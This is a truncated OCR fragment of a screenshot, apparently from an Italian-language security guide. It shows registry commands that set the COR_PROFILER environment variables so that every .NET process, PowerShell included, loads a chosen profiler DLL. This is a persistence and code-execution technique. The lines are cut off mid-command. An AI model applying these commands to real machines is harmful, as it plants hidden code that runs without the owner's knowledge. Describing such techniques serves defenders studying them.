
reg add "HKCU\Environment" /v COR_ENABLE_PROFILING
reg add "HKCU\Environment" /v COR_PROFILER /t REG_
reg add "HKCU\Environment" /v COR_PROFILER_PATH /t
Dopo un logoff/logon, qualsiasi processo .NET dell'utente cari
lanciare un binario .NET:
set COR_ENABLE_PROFILING=1
set COR_PROFILER={CLS
powershell.exe -Command "Write-Host test"
PowerShell, essendo un processo .NET, caricherà la DLL di prof
HKLM\SYSTEM\CurrentControlSet\Control\Session Mana